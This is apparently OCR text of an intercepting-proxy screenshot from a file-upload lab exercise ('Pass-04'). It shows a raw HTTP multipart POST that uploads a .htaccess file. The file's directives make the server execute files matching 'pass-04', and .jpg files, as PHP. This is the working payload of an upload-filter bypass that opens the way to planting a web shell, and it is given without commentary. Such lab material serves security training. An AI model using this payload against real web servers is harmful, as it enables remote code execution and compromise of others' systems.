 http://www.upload.com:8089 [127.0.0.1] 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /Pass-04/index.php HTTP/1.1
Host: www.upload.com:8089
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------105836251642701558582803090369
Content-Length: 470
Origin: http://www.upload.com:8089
Connection: close
Referer: http://www.upload.com:8089/Pass-04/index.php
Upgrade-Insecure-Requests: 1
-----------------------------105836251642701558582803090369
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
<FilesMatch "pass-04">
SetHandler application/x-httpd-php
Addhandler php5-script .jpg
</FilesMatch>
-----------------------------105836251642701558582803090369
Content-Disposition: form-data; name="submit"
上传
-----------------------------105836251642701558582803090369--
? < + > 输入搜索字词